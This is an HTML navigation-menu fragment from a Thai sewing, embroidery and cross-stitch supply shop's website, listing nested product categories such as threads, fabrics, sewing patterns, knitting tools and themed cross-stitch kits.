<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
